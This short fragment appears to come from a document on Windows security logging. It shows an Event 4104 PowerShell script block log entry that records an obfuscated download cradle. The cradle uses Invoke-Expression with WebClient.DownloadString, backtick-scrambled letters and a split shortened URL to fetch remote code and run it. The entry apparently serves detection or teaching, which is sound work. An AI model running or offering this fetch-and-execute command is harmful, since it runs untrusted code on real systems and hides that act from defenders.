 Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General Details
Creating Scriptblock text (1 of 1):
Invoke-Expression (New-Object Net.WebClient)."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')